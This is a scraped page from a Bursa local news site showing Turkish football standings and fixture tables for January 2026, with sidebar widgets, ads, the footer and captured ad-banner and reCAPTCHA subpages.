			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK - Konyaspor</td>
			<td>Gaziantep FK ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Konyaspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor - Alanyaspor</td>
			<td>Alanyaspor ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Çaykur Rizespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor - Erzurumspor FK</td>
			<td>Pendikspor ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Pendikspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer - Çorum FK</td>
			<td>Çorum FK ligde deplasmandaki son 6 maçında hiç kazanamadı</td>
			<td> Sarıyer yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor - Ümraniyespor</td>
			<td>Hatayspor ligdeki son 21 maçında hiç kazanamadı</td>
			<td> Ümraniyespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK - İstanbulspor</td>
			<td>Manisa FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Manisa FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 791
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=8bed627bc8&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/ly463bbwgao0cw.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 792
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=c1b04822a0&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/c36w1pejwvkso8k.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="52_JzCYh6iJ_e_xdQe2ybQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967083136');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

